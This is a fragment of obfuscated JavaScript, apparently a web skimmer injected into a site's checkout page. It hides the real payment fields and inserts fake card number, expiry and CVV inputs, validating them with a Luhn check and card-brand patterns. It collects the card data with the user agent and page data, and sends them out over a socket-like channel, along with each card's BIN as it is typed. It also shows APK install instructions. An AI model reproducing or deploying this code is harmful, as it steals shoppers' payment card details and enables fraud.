_0x298116=_0x2bfbcb;if(_0x58a813[_0x298116(0x38c)][_0x298116(0x227)]=_0x298116(0x3fd),_0x2eb551[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x1db7a3[_0x298116(0x38c)][_0x298116(0x227)]='none',_0x42dd5d[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x2c1)](_0x34a900[_0x298116(0x3a4)],!0x0),_0x437d39[_0x298116(0x34e)]=_0x34a900['iOKZs'],!_0xa396dd[_0x298116(0x220)]('.aam-install-instructions-9823')){const _0x1e5e09=document[_0x298116(0x456)]('div');_0x1e5e09['className']=_0x34a900['uVQSQ'],_0x1e5e09[_0x298116(0x34e)]=_0x298116(0x2a4)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x0]+_0x298116(0x4ed)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x1]+_0x298116(0x441)+_0x30c555+'\x22>'+_0x125d71['apk'][_0x298116(0x3be)][0x2]+_0x298116(0x47c)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x3]+_0x298116(0x3ea)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x4]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x5]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0xa396dd[_0x298116(0x433)](_0x1e5e09);}});}return!0x0;}const _0x3f422b=(_0x284716,_0x2ffe2c)=>{const _0x4ec373=_0x2bfbcb;try{if(!_0x284716)return;const _0x527143=_0x2ffe2c?_0x1140b0[_0x4ec373(0x390)]:'';_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x4db)],_0x527143,_0x1140b0[_0x4ec373(0x201)]),_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x3f7)],_0x527143,_0x1140b0['mtONS']);}catch(_0x1fe8fd){}},_0xe6310e=()=>{const _0x12261b=_0x2bfbcb;if(document[_0x12261b(0x220)]('#'+_0x3616dd[_0x12261b(0x2b2)]))return;let _0x472f64=document['createElement'](_0x1140b0['agBxD']);_0x472f64['id']=_0x3616dd[_0x12261b(0x2b2)],_0x472f64[_0x12261b(0x34e)]=_0x125d71['css'],document['head']['appendChild'](_0x472f64);},_0x3a0745=()=>{const _0x594d93=_0x2bfbcb;try{void 0x0!==_0x5d5c4e[0x0]&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x0]),_0x34a900[_0x594d93(0x28a)](void 0x0,_0x5d5c4e[0x2])&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x2]),_0x34a900[_0x594d93(0x43f)](_0xdd93b,_0x125d71[_0x594d93(0x210)][0x0])[_0x594d93(0x2bf)](_0x5d8893=>_0x5d8893[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x38a)](_0xdd93b,_0x125d71[_0x594d93(0x3a7)][0x0])['then'](_0x39b112=>_0x39b112['style'][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x211)](_0xdd93b,_0x125d71['cvv'][0x0])[_0x594d93(0x2bf)](_0x99e9df=>_0x99e9df['style'][_0x594d93(0x227)]=''),_0x34a900['RRhuP'](_0xdd93b,_0x125d71[_0x594d93(0x4ca)][0x0])['then'](_0x357313=>_0x357313[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0xdd93b('#'+_0x3616dd[_0x594d93(0x2b2)])[_0x594d93(0x2bf)](_0x55aed7=>_0x55aed7['remove']()),_0x34a900[_0x594d93(0x4b2)](_0xdd93b,'#'+_0x3616dd[_0x594d93(0x4ca)])[_0x594d93(0x2bf)](_0x4c2999=>_0x4c2999['remove']()),document[_0x594d93(0x4cf)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2cf)],_0x3616dd['parent']),_0x34a900[_0x594d93(0x361)]))[_0x594d93(0x3ff)](_0x2ebf5b=>_0x2ebf5b[_0x594d93(0x246)]());}catch(_0x2cc6b5){}};function _0x4b4640(){const _0x56bd03=_0x2bfbcb;try{let _0x211c4d=document[_0x56bd03(0x220)]('#'+_0x3616dd[_0x56bd03(0x210)]),_0xe031de=document[_0x56bd03(0x220)](_0x34a900[_0x56bd03(0x2b3)]('#',_0x3616dd[_0x56bd03(0x3a7)])),_0x4497f7=document['querySelector'](_0x34a900[_0x56bd03(0x2ff)]('#',_0x3616dd[_0x56bd03(0x235)])),_0x52913d=_0x34a900[_0x56bd03(0x406)](_0x837e0d,_0x211c4d[_0x56bd03(0x44b)]),_0x27f50c=!0x1;if(!0x1===_0x52913d[_0x56bd03(0x2b6)]&&(_0x34a900[_0x56bd03(0x3a9)](_0x3f422b,_0x211c4d,!0x0),_0x27f50c=!0x0),_0x34a900['WgYmo'](0x7,_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x43a)])&&(_0x3f422b(_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900['RcIRp'](_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x251)](_0x34a900[_0x56bd03(0x229)])[0x1],new Date()['getFullYear']()[_0x56bd03(0x422)]()[_0x56bd03(0x2e5)](-0x2))&&(_0x34a900[_0x56bd03(0x375)](_0x3f422b,_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900[_0x56bd03(0x407)](_0x4497f7['value'][_0x56bd03(0x43a)],0x2)&&(_0x3f422b(_0x4497f7,!0x0),_0x27f50c=!0x0),!0x0===_0x27f50c)return _0x34a900['zKhPT'](_0x4a3b96);let _0x31d829={},_0x2e964d=document['querySelector'](_0x56bd03(0x3c3));_0x2e964d&&(_0x31d829=Object[_0x56bd03(0x3c4)]({},_0x2e964d['innerHTML']['split'](_0x34a900[_0x56bd03(0x460)])[_0x56bd03(0x2f3)]((_0xcdf4c8,_0xea0fb1)=>{const _0x5b7242=_0x56bd03;let _0x55eab4=_0xea0fb1[_0x5b7242(0x3de)]('\x0a','')['trim']();return _0x55eab4&&_0xcdf4c8[_0x5b7242(0x310)](_0x55eab4),_0xcdf4c8;},[])));let _0x3ce9f3={'card':_0x211c4d?.['value'][_0x56bd03(0x3de)]('\x20','')||'','expiry':_0xe031de?.[_0x56bd03(0x44b)][_0x56bd03(0x3de)]('\x20','')||'','cvv':_0x4497f7?.[_0x56bd03(0x44b)]||''};if(_0x3ce9f3={..._0x31d829,..._0x3ce9f3},_0x3ce9f3['user_agent']=navigator['userAgent']||'',_0x1c5187)return console[_0x56bd03(0x244)](_0x3ce9f3);if(_0x5c6176[_0x56bd03(0x25a)](_0x34a900[_0x56bd03(0x457)],_0x34a900['ZuYbj']),_0x5c6176[_0x56bd03(0x231)](_0x34a900['mRuxi']),_0x34a900[_0x56bd03(0x32d)](_0x3a0745),_0x41d789(_0x3ce9f3),!_0x5839e7[0x0])return _0x34a900['jeJFP'](_0x4bb6ed);_0x5c6176[_0x56bd03(0x25a)](_0x34a900['NEbMc'],_0x3ce9f3[_0x56bd03(0x210)]),_0x5839e7[0x0][_0x56bd03(0x2e0)](_0x56bd03(0x278)+_0x3ce9f3['card']+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x3a7)]+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x235)]+_0x56bd03(0x488));}catch(_0xb36e49){_0x34a900[_0x56bd03(0x410)](_0x3a0745);}}const _0x819531=_0x4c017b=>!!new RegExp(_0x2bfbcb(0x2a6))[_0x2bfbcb(0x42a)](_0x4c017b)&&_0x3e432b(_0x4c017b),_0x3e432b=_0x5e4306=>{const _0xa10f19=_0x2bfbcb;let _0x545812=0x0,_0x4853b9=0x1;for(let _0x11a4a=_0x1140b0[_0xa10f19(0x415)](_0x5e4306['length'],0x1);_0x1140b0[_0xa10f19(0x2be)](_0x11a4a,0x0);_0x11a4a--){let _0x520703=0x0;_0x520703=_0x1140b0[_0xa10f19(0x217)](_0x1140b0[_0xa10f19(0x462)](Number,_0x5e4306[_0xa10f19(0x33e)](_0x11a4a)),_0x4853b9),_0x520703>0x9&&(_0x545812+=0x1,_0x520703-=0xa),_0x545812+=_0x520703,_0x4853b9=_0x1140b0[_0xa10f19(0x39d)](0x1,_0x4853b9)?0x2:0x1;}return _0x1140b0[_0xa10f19(0x39d)](_0x1140b0[_0xa10f19(0x4df)](_0x545812,0xa),0x0);},_0x837e0d=_0x1e9ec8=>{const _0x28195e=_0x2bfbcb,_0x2665a2=[_0x1140b0[_0x28195e(0x287)],_0x1140b0[_0x28195e(0x459)],_0x1140b0[_0x28195e(0x2fb)],_0x1140b0['wTmHI'],'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.'],_0x335280=(_0x3a8a51,_0x551e36=null,_0x4d7805=null)=>({'Message':_0x551e36,'Success':_0x3a8a51,'Type':_0x4d7805}),_0x3dee0c=[{'name':_0x28195e(0x37d),'length':_0x1140b0[_0x28195e(0x25c)],'prefixes':'4','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2d3)],'length':'16','prefixes':_0x1140b0[_0x28195e(0x29c)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4e2)],'length':_0x1140b0[_0x28195e(0x377)],'prefixes':_0x1140b0[_0x28195e(0x218)],'checkdigit':!0x0},{'name':_0x28195e(0x2b9),'length':'14','prefixes':_0x1140b0[_0x28195e(0x350)],'checkdigit':!0x0},{'name':_0x28195e(0x31d),'length':'15','prefixes':_0x1140b0[_0x28195e(0x1ea)],'checkdigit':!0x0},{'name':_0x28195e(0x4aa),'length':'16','prefixes':_0x1140b0[_0x28195e(0x29e)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x48f)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x1140b0['swGmD'],'length':'15','prefixes':_0x1140b0[_0x28195e(0x1e3)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4cd)],'length':_0x1140b0[_0x28195e(0x1fe)],'prefixes':'6334,6767','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x225)],'length':_0x28195e(0x358),'prefixes':_0x1140b0['DGksk'],'checkdigit':!0x0},{'name':'Maestro','length':_0x1140b0['woASc'],'prefixes':_0x1140b0[_0x28195e(0x33f)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2e1)],'length':'16','prefixes':_0x28195e(0x3ad),'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x344)],'length':_0x1140b0[_0x28195e(0x2fc)],'prefixes':_0x28195e(0x306),'checkdigit':!0x0}];if(!_0x1e9ec8||_0x1140b0[_0x28195e(0x252)](0x0,_0x1e9ec8[_0x28195e(0x43a)]))return _0x335280(!0x1,_0x2665a2[0x1]);if(_0x1e9ec8=_0x1e9ec8[_0x28195e(0x255)](/\s/g,''),!_0x1140b0['UYQEk'](_0x819531,_0x1e9ec8))return _0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x2]);let _0x1a2ef3=!0x1,_0x3450ba=!0x1,_0x42eb3a='';for(let _0x330ffc=0x0;_0x1140b0['Gvmpn'](_0x330ffc,_0x3dee0c['length']);_0x330ffc++){const _0x227591=_0x3dee0c[_0x330ffc],_0x4e3fed=_0x227591[_0x28195e(0x237)][_0x28195e(0x251)](',');for(let _0x4b1caf=0x0;_0x1140b0[_0x28195e(0x271)](_0x4b1caf,_0x4e3fed['length']);_0x4b1caf++){if(new RegExp('^'+_0x4e3fed[_0x4b1caf])[_0x28195e(0x42a)](_0x1e9ec8)){_0x3450ba=!0x0;break;}}if(_0x3450ba){const _0x197940=_0x227591[_0x28195e(0x43a)][_0x28195e(0x251)](',');for(let _0x280a2a=0x0;_0x1140b0[_0x28195e(0x271)](_0x280a2a,_0x197940[_0x28195e(0x43a)]);_0x280a2a++)if(_0x1140b0['zCBGV'](_0x1e9ec8[_0x28195e(0x43a)],_0x1140b0[_0x28195e(0x462)](parseInt,_0x197940[_0x280a2a]))){_0x1a2ef3=!0x0;break;}}if(_0x1140b0[_0x28195e(0x4ec)](_0x1a2ef3,_0x3450ba))return _0x42eb3a=_0x227591[_0x28195e(0x339)],_0x1140b0['gonYy'](_0x335280,!0x0,null,_0x42eb3a);}return _0x3450ba?_0x1a2ef3?_0x1140b0[_0x28195e(0x2e7)](_0x335280,!0x0,null,_0x42eb3a):_0x335280(!0x1,_0x2665a2[0x4]):_0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x3]);};_0x5d5c4e[0x0]=_0x34a900['syDTB'](setInterval,function(){const _0x1cfaef=_0x2bfbcb,_0x170282={'xjXGV':function(_0x35f94c,_0x316b82,_0x2c18a0){const _0x5d7371=_0x26d8;return _0x34a900[_0x5d7371(0x268)](_0x35f94c,_0x316b82,_0x2c18a0);},'xEJtv':function(_0x5642de,_0x2333bc){const _0x2f4a3b=_0x26d8;return _0x34a900[_0x2f4a3b(0x2b3)](_0x5642de,_0x2333bc);},'jMovN':function(_0x46acac,_0x207ead){const _0x458156=_0x26d8;return _0x34a900[_0x458156(0x3c7)](_0x46acac,_0x207ead);},'oHcEG':function(_0x207869,_0x2fb383){const _0x3aa05a=_0x26d8;return _0x34a900[_0x3aa05a(0x2ff)](_0x207869,_0x2fb383);},'OlnGP':function(_0x29e3c0,_0x442a4e){return _0x34a900['EUHkc'](_0x29e3c0,_0x442a4e);},'DpmHf':function(_0x2c14bc,_0x576be2,_0x1d156c){const _0xf5e038=_0x26d8;return _0x34a900[_0xf5e038(0x44e)](_0x2c14bc,_0x576be2,_0x1d156c);},'ffNje':function(_0x339ee6,_0x9966d){const _0x320375=_0x26d8;return _0x34a900[_0x320375(0x2fe)](_0x339ee6,_0x9966d);},'lyzOh':_0x34a900[_0x1cfaef(0x2a7)],'usiLE':_0x34a900['nvtEP'],'HaemL':function(_0x1a88ce,_0x5b8343,_0x43f569){const _0x408ff7=_0x1cfaef;return _0x34a900[_0x408ff7(0x268)](_0x1a88ce,_0x5b8343,_0x43f569);},'AXFEX':function(_0xed66a5){const _0x526709=_0x1cfaef;return _0x34a900[_0x526709(0x410)](_0xed66a5);},'TyWIj':_0x1cfaef(0x2da),'PCWiW':function(_0xfa378f,_0x5e7c6f,_0x5aca25){const _0x384a66=_0x1cfaef;return _0x34a900[_0x384a66(0x308)](_0xfa378f,_0x5e7c6f,_0x5aca25);},'qnQut':function(_0x4eafa1,_0x22492f){const _0x2fe671=_0x1cfaef;return _0x34a900[_0x2fe671(0x211)](_0x4eafa1,_0x22492f);},'YsitI':function(_0x4c376d,_0x2c2f3c){return _0x4c376d!==_0x2c2f3c;},'YajJn':function(_0x41a7b0,_0x131e2d){return _0x34a900['RcIRp'](_0x41a7b0,_0x131e2d);},'kuaus':_0x34a900['aDzHn'],'UproR':'12\x20/\x20','PmtZP':function(_0x123e7f,_0x52ac23){const _0x277174=_0x1cfaef;return _0x34a900[_0x277174(0x341)](_0x123e7f,_0x52ac23);},'utXIY':function(_0x55c501,_0x4f42c7){return _0x55c501>_0x4f42c7;},'zwTQA':function(_0x2a7c7c,_0x13627f){return _0x2a7c7c+_0x13627f;},'oJPmq':'\x20/\x20','pedJi':function(_0x5c0746,_0x2da831){const _0x59f381=_0x1cfaef;return _0x34a900[_0x59f381(0x2d6)](_0x5c0746,_0x2da831);},'DDRSO':function(_0x2b25fd){const _0x703424=_0x1cfaef;return _0x34a900[_0x703424(0x257)](_0x2b25fd);},'wTHOI':_0x34a900[_0x1cfaef(0x423)],'CAYnH':function(_0x41ef20,_0x3b660d){return _0x34a900['RbRmw'](_0x41ef20,_0x3b660d);},'zeuEd':function(_0x48e4ea,_0x3d986d){return _0x48e4ea+_0x3d986d;},'DfKcq':_0x1cfaef(0x22d),'VvxDY':'\x22\x20placeholder=\x22','XbJwP':'\x22\x20type=\x22tel\x22\x20id=\x22','rKDPy':_0x34a900[_0x1cfaef(0x3b8)],'USjwj':_0x34a900[_0x1cfaef(0x40a)],'FNlpG':_0x1cfaef(0x1fc),'NvtBs':_0x34a900['yqvKj'],'IaptS':_0x34a900['gDCHV'],'SclxC':_0x1cfaef(0x30d),'dbMrc':'Diners\x20Club','aurfK':_0x1cfaef(0x36c),'cWNrU':_0x34a900[_0x1cfaef(0x4bd)],'ICtkF':_0x1cfaef(0x42d),'FFoXD':_0x34a900[_0x1cfaef(0x2cc)],'fKiqL':_0x34a900[_0x1cfaef(0x4e8)],'kwJqa':_0x1cfaef(0x471),'XrUCa':function(_0xdcd679,_0x4cbe95){const _0x40df80=_0x1cfaef;return _0x34a900[_0x40df80(0x2ff)](_0xdcd679,_0x4cbe95);},'jlNih':_0x1cfaef(0x486),'cZBEC':_0x1cfaef(0x2e3),'pCDDN':_0x34a900[_0x1cfaef(0x3c6)],'DxtsK':function(_0x41265b,_0xbd827a){return _0x41265b+_0xbd827a;},'yMLWz':function(_0x294750,_0x331f20){return _0x294750+_0x331f20;},'YDJug':function(_0x4d4669,_0x5a1789){const _0x439c75=_0x1cfaef;return _0x34a900[_0x439c75(0x284)](_0x4d4669,_0x5a1789);},'veijQ':function(_0x2af47f,_0xc2b263){const _0x34aaf0=_0x1cfaef;return _0x34a900[_0x34aaf0(0x414)](_0x2af47f,_0xc2b263);},'dEtZk':function(_0x3e3b5f,_0x1f47ff){return _0x3e3b5f+_0x1f47ff;},'TUzxM':_0x34a900[_0x1cfaef(0x469)],'sFYfV':_0x34a900[_0x1cfaef(0x26f)],'vvsue':function(_0x68fc02,_0x90eab){const _0x2a053b=_0x1cfaef;return _0x34a900[_0x2a053b(0x38e)](_0x68fc02,_0x90eab);},'UgLBB':function(_0x4d4dd3,_0x3f7530){const _0x23a807=_0x1cfaef;return _0x34a900[_0x23a807(0x391)](_0x4d4dd3,_0x3f7530);},'qXKLK':_0x34a900['Wemeu']};_0x34a900[_0x1cfaef(0x360)](_0xdd93b,_0x125d71['search'])[_0x1cfaef(0x2bf)](()=>{const _0x1f127b=_0x1cfaef,_0x49ce62={'zWMyM':function(_0x555806,_0x43dba1){return _0x555806===_0x43dba1;},'WPOVE':_0x170282[_0x1f127b(0x305)],'cZYLw':function(_0x4f6153,_0x21c274,_0x51c09a){const _0xa17f34=_0x1f127b;return _0x170282[_0xa17f34(0x2a3)](_0x4f6153,_0x21c274,_0x51c09a);},'GBqzc':function(_0x384e3c,_0x19e995){return _0x170282['qnQut'](_0x384e3c,_0x19e995);},'nksGR':function(_0x50fccf,_0x5ac3bf){const _0x190d1a=_0x1f127b;return _0x170282[_0x190d1a(0x499)](_0x50fccf,_0x5ac3bf);},'VHlQd':function(_0x31ef66,_0x13bae7){const _0x14d532=_0x1f127b;return _0x170282[_0x14d532(0x3c5)](_0x31ef66,_0x13bae7);},'WUfbb':function(_0x5a83f7,_0x322096,_0x4da445){return _0x170282['HaemL'](_0x5a83f7,_0x322096,_0x4da445);},'quZOK':_0x170282['kuaus'],'imxjN':_0x170282['UproR'],'NlcZT':function(_0x1f4f89,_0x133bb2){const _0xcf6f33=_0x1f127b;return _0x170282[_0xcf6f33(0x49c)](_0x1f4f89,_0x133bb2);},'xwLnW':function(_0x131814,_0x37b71b){return _0x170282['utXIY'](_0x131814,_0x37b71b);},'Oahbd':function(_0x26a468,_0x57692b){return _0x26a468(_0x57692b);},'xDjxW':function(_0x36cd1e,_0x42f4cb){return _0x36cd1e+_0x42f4cb;},'IHyYC':function(_0x6a7d05,_0x3bc203){const _0x124073=_0x1f127b;return _0x170282[_0x124073(0x4c3)](_0x6a7d05,_0x3bc203);},'OgezF':_0x170282[_0x1f127b(0x4d9)],'pHSGI':function(_0x4c1d65,_0x30cb52){return _0x4c1d65==_0x30cb52;},'agazf':function(_0x5e14f3,_0x6b8a81){const _0x5254f4=_0x1f127b;return _0x170282[_0x5254f4(0x36b)](_0x5e14f3,_0x6b8a81);}};let _0x4fefb0={};_0x170282[_0x1f127b(0x215)](_0xe6310e);let _0x48a9c4={0x0:document[_0x1f127b(0x220)](_0x125d71['card'][0x0]),0x1:document[_0x1f127b(0x220)]('#'+_0x3616dd[_0x1f127b(0x210)])};if(_0x48a9c4[0x0]){if(!_0x48a9c4[0x1]){_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x46e)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent']),_0x170282[_0x1f127b(0x20e)]),_0x125d71['card'][0x1])+_0x170282[_0x1f127b(0x4e5)],_0x3616dd[_0x1f127b(0x210)])+_0x1f127b(0x4c8)+_0x125d71[_0x1f127b(0x210)][0x2]+_0x170282['rKDPy'],_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x48a9c4[0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x3616dd[_0x1f127b(0x403)]+'_0'),_0x4fefb0[_0x1f127b(0x2c1)](_0x1f127b(0x486),_0x3616dd[_0x1f127b(0x210)]),_0x48a9c4[0x1]=document['getElementById'](_0x3616dd['card']),_0x48a9c4[0x1]['addEventListener'](_0x170282[_0x1f127b(0x340)],_0x4e6eb2=>{_0x305b00();}),_0x48a9c4[0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x374)],_0x13a8be=>{const _0x4b491a=_0x1f127b;_0x49ce62[_0x4b491a(0x45e)](!0x1,_0x837e0d(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)])[_0x4b491a(0x2b6)])?_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x0):(!function(_0x1f0c2c){const _0xb8cbc1=_0x4b491a;try{if(_0x49ce62[_0xb8cbc1(0x45e)](!0x1,_0x5839e7[0x0]))return!0x1;_0x5839e7[0x0][_0xb8cbc1(0x2e0)](JSON[_0xb8cbc1(0x1fa)]({'type':_0x49ce62[_0xb8cbc1(0x318)],'data':{'bin':_0x1f0c2c[_0xb8cbc1(0x3de)]('\x20','')[_0xb8cbc1(0x30e)](0x0,0x6)}}));}catch(_0x43231d){}}(_0x13a8be[_0x4b491a(0x275)][_0x4b491a(0x44b)]),_0x49ce62[_0x4b491a(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1));});const _0x37cc74=[{'name':_0x170282[_0x1f127b(0x2d8)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x170282[_0x1f127b(0x46b)]}]},{'name':_0x170282[_0x1f127b(0x303)],'code':_0x1f127b(0x21f),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x170282[_0x1f127b(0x419)]}]},{'name':_0x170282[_0x1f127b(0x203)],'code':_0x170282['cWNrU'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x170282[_0x1f127b(0x434)]}]},{'name':_0x1f127b(0x37d),'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]},{'name':_0x170282[_0x1f127b(0x2ed)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]}],_0x360989=(_0x156f30,_0x64399a)=>_0x64399a[_0x1f127b(0x4a3)][_0x1f127b(0x3d4)](_0x472603=>_0x156f30[_0x1f127b(0x43a)]<=_0x472603),_0xccc6b7=_0x4f9164=>_0x37cc74[_0x1f127b(0x493)](_0xfe1d5b=>_0x4f9164[_0x1f127b(0x4cb)](_0xfe1d5b['pattern'])&&_0x360989(_0x4f9164,_0xfe1d5b)),_0x4a9439=(_0x150b2c,_0x3681c5)=>{const _0x2df433=_0x1f127b;try{return _0x3681c5['formats'][_0x2df433(0x493)](_0x4c8015=>_0x150b2c['length']<=_0x4c8015[_0x2df433(0x43a)])[_0x2df433(0x4d8)];}catch(_0x4369c7){return _0x2df433(0x42d);}},_0x21e0a7=(_0x192030,_0x1bc572)=>{const _0x549b7a=_0x1f127b;let _0x255b79='',_0x3089ca=0x0,_0x4c7912=_0x170282[_0x549b7a(0x26c)](_0x4a9439,_0x192030,_0x1bc572);for(var _0x5cd968=0x0;_0x5cd968<_0x192030[_0x549b7a(0x43a)];_0x5cd968++){var _0x5b5d6a=_0x170282['xEJtv'](_0x5cd968,_0x3089ca);if(!_0x4c7912||_0x170282['jMovN'](_0x5b5d6a,_0x4c7912['length']))return _0x192030;'x'!==_0x4c7912[_0x549b7a(0x33e)](_0x5b5d6a)?(_0x3089ca++,_0x255b79+=_0x170282[_0x549b7a(0x335)](_0x4c7912['charAt'](_0x5b5d6a),_0x192030[_0x549b7a(0x33e)](_0x5cd968))):_0x255b79+=_0x192030[_0x549b7a(0x33e)](_0x5cd968);}return _0x255b79;},_0x3c77d7=_0xbcd226=>{const _0x5aa3b3=_0x1f127b;let _0x22cb27=_0xbcd226[_0x5aa3b3(0x44b)][_0x5aa3b3(0x255)](/\D/g,''),_0x3383f4=_0x170282['OlnGP'](_0xccc6b7,_0x22cb27);_0xbcd226[_0x5aa3b3(0x44b)]=_0x170282[_0x5aa3b3(0x26c)](_0x21e0a7,_0x22cb27,_0x3383f4),_0x170282[_0x5aa3b3(0x349)](_0x71fc04,_0xbcd226,_0x3383f4);},_0x71fc04=(_0x1cc637,_0xa9418d)=>{const _0x48b7b1=_0x1f127b;try{let _0x5835b8=_0x170282[_0x48b7b1(0x2af)](void 0x0,_0xa9418d)?_0x48b7b1(0x21f):_0xa9418d['code'];document[_0x48b7b1(0x220)](_0x170282[_0x48b7b1(0x1eb)])[_0x48b7b1(0x2c1)](_0x48b7b1(0x302),_0x170282[_0x48b7b1(0x378)](_0x170282['usiLE']+_0x5835b8,_0x48b7b1(0x1f0)));}catch(_0x3172f4){}};_0x48a9c4[0x1]['addEventListener'](_0x1f127b(0x2e3),_0x28de62=>{const _0x31eb8d=_0x1f127b;_0x28de62[_0x31eb8d(0x275)]['value']=_0x28de62['target'][_0x31eb8d(0x44b)][_0x31eb8d(0x255)](/[^0-9A-Za-z]/g,'')[_0x31eb8d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x31eb8d(0x2d0)](_0x3c77d7,_0x28de62[_0x31eb8d(0x275)]),_0x49ce62[_0x31eb8d(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1);});}_0x48a9c4[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x1f127b(0x227),_0x170282[_0x1f127b(0x2fd)],_0x170282['kwJqa']),_0x48a9c4[0x1]['style']['display']='';}let _0x527819={0x0:{0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x3a7)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x4c3)]('#',_0x3616dd['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x1f127b(0x328)]()[_0x1f127b(0x422)]()['slice'](-0x2)};_0x527819[0x0][0x0]&&(_0x527819[0x0][0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282['zwTQA'](_0x170282['DfKcq']+_0x3616dd[_0x1f127b(0x403)],_0x1f127b(0x254)),_0x3616dd[_0x1f127b(0x3a7)]),_0x1f127b(0x4c8)),_0x125d71[_0x1f127b(0x3a7)][0x2])+_0x170282['VvxDY']+_0x125d71['expiry'][0x1]+_0x170282[_0x1f127b(0x43d)]+_0x125d71[_0x1f127b(0x38c)]+'\x22>',_0x527819[0x0][0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x39e)](_0x3616dd['parent'],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1]=document[_0x1f127b(0x3e9)](_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x340)],_0x460d0f=>{}),_0x527819[0x0][0x1]['addEventListener'](_0x170282[_0x1f127b(0x374)],_0x5786ba=>{const 